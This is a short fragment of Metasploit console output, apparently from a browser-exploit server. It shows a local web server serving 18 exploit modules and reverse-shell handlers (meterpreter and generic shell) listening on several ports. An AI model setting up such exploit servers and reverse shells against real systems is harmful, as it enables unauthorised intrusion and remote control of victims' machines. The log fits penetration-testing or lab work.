 sh
[*]  Local IP: http://192.168.6.103:8080/AqWhAYKVEf
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.6.103:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.6.103:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.6.103:7777
[*] Starting the payload handler...
[*] --- Done, found 18 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.6.103:8080/
[*] Server started.